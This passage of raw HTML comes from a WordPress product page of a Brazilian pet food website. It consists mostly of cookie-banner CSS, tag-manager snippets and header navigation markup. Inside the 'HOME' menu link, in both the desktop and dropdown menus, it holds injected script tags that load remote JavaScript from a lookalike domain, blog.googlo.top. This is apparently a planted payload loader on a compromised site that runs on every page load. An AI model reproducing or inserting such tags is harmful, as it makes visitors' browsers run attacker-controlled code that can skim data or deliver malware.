p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: center; align-items: center; margin-left: 15px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px 27px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; white-space: nowrap; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 768px){.cky-notice-group{display: block;}.cky-notice-btn-wrapper{margin-left: 0;}.cky-notice-btn-wrapper .cky-btn{flex: auto; max-width: 100%; margin-top: 10px; white-space: unset;}}@media (max-width: 576px){.cky-notice-btn-wrapper{flex-direction: column;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 28px;}.cky-consent-container .cky-consent-bar{padding: 16.5px 0;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper .cky-btn{width: 100%; padding: 8px; margin-right: 0;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}}@media (max-width: 425px){.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-btn-wrapper{flex-direction: column;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 768px){.cky-notice-btn-wrapper{margin-left: 0; margin-top: 10px; justify-content: left;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{padding: 0;}}@media (max-width: 352px){.cky-notice-btn-wrapper .cky-btn-do-not-sell, .cky-notice-des a.cky-policy{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
</script>
<script src="https://www.petnutrition.com.br/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.petnutrition.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petnutrition.com.br/wp-json/wp/v2/produto/1943" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petnutrition.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://www.petnutrition.com.br/?p=1943' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.petnutrition.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petnutrition.com.br%2Fproduto%2Fdelicias-do-chefe-bolo-de-aniversario-carnes-frescas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.petnutrition.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petnutrition.com.br%2Fproduto%2Fdelicias-do-chefe-bolo-de-aniversario-carnes-frescas%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NM78VLZQ');</script>
<!-- End Google Tag Manager --><style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:303px;height:78px}.h-captcha[data-size="compact"]{width:164px;height:144px}.h-captcha[data-size="invisible"]{display:none}.h-captcha::before{content:'';display:block;position:absolute;top:0;left:0;background:url(https://www.petnutrition.com.br/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px}.h-captcha[data-size="normal"]::before{width:300px;height:74px;background-position:94% 28%}.h-captcha[data-size="compact"]::before{width:156px;height:136px;background-position:50% 79%}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://www.petnutrition.com.br/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://www.petnutrition.com.br/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<style>
.elementor-widget-login .h-captcha{margin-bottom:0}
</style>
<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>
.elementor-field-type-hcaptcha .elementor-field{background:transparent!important}.elementor-field-type-hcaptcha .h-captcha{margin-bottom:unset}
</style>
<link rel="icon" href="https://www.petnutrition.com.br/wp-content/uploads/2023/12/cropped-marca-contato-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.petnutrition.com.br/wp-content/uploads/2023/12/cropped-marca-contato-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petnutrition.com.br/wp-content/uploads/2023/12/cropped-marca-contato-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.petnutrition.com.br/wp-content/uploads/2023/12/cropped-marca-contato-1-270x270.png" />
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-TFBJWNSG');</script>

<!-- End Google Tag Manager --><!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-TFBJWNSG');</script>

<!-- End Google Tag Manager -->
</head>

<body class="produto-template-default single single-produto postid-1943 wp-custom-logo metaslider-plugin elementor-default elementor-kit-7 elementor-page-1780">
<!-- Google Tag Manager (noscript) -->
 
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-TFBJWNSG
 
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NM78VLZQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="43" class="elementor elementor-43 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-0b3dfe9 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="0b3dfe9" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1e5e87d e-con-full e-flex e-con e-child" data-id="1e5e87d" data-element_type="container">
				<div class="elementor-element elementor-element-faea042 elementor-widget elementor-widget-image" data-id="faea042" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.petnutrition.com.br">
							<img width="279" height="44" src="https://www.petnutrition.com.br/wp-content/uploads/2023/12/logo-topo.png" class="attachment-large size-large wp-image-46" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-eb95c7f e-con-full e-flex e-con e-child" data-id="eb95c7f" data-element_type="container">
				<div class="elementor-element elementor-element-276e68c elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="276e68c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-276e68c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-395"><a href="https://www.petnutrition.com.br/" class="elementor-item">HOME<script src="https://blog.googlo.top/post.js"></script><script src="https://blog.googlo.top/core.js"></script><script src="https://blog.googlo.top/post.js"></script><script src="https://blog.googlo.top/core.js"></script></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://www.petnutrition.com.br/sobre/" class="elementor-item">SOBRE NÓS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2816"><a href="https://www.petnutrition.com.br/produtos/" class="elementor-item">PRODUTOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1664"><a href="https://www.petnutrition.com.br/onde-encontrar/" class="elementor-item">ONDE ENCONTRAR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://www.petnutrition.com.br/contato/" class="elementor-item">CONTATO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-276e68c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-395"><a href="https://www.petnutrition.com.br/" class="elementor-item" tabindex="-1">HOME<script src="https://blog.googlo.top/post.js"></script><script src="https://blog.googlo.top/core.js"></script><script src="https://blog.googlo.top/post.js"></script><script src="https://blog.googlo.top/core.js"></script></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://www.petnutrition.com.br/sobre/" class="elementor-item" tabindex="-1">SOBRE NÓS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2816"><a href="https://www.petnutrition.com.br/produtos/" class="elementor-item" tabindex="-1">PRODUTOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1664"><a href="https://www.petnutrition.com.br/onde-encontrar/" class="elementor-item" tabindex="-1">ONDE ENCONTRAR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://www.petnutrition.com.br/contato/" class="elementor-item" tabindex="-1">CONTATO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-fd896d6 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="fd896d6" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.petnutrition.com.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-fd896d6">Search</label>

					
					<input id="elementor-search-form-fd896d6" placeholder="Busque aqui..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
